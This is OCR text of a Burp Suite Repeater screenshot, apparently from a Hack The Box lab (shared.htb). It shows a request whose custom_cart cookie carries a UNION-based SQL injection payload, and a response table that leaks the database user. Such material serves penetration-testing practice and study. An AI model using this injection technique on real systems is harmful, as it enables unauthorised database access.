 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://checkout.shared.htb HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"53GG2EF8' AND 1=2 UNION SELECT 1,user(),3-- a":"1"};
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200c392f550da9d7241613ecae9cd66d613978e49329f83c37f13b709dd32bca11e47b2e
5def37e0abbae56a18dc511f0228811f071fb17f0c0614e5fc73fc91c49bc25079e74f56f415e
d9aadbc4d47f6f61c50c3f5950b3e00920349a5c2ef17138c5a6494c9b6ffe9a3d156c4072c4e
026ddfcb5f26f8b3edf36a1b61a46ba653012dedc7a5adfbc5d15c4e6fedb276ccea0c5107613
248174bc5adfdde8c7c49e58bdaade7436c48fd7d303c49a5f6321ed4624041193470c06cce3d
218c4ac10a85de52127a8399e46056b035e237e3b32fa1ca8113846e53609ab82f046cf938169
ab09e9275906db90ca221d5b39f9893f14dd540c9343d2ae3af014b77fbe46
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://shared.htb/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
checkout@localhost
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
&nbsp;
</th>
50 <th scope="col">
$3,00
</th>
51 </tr>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3
Done 3,717 bytes | 33 millis
<th scope="col">
Product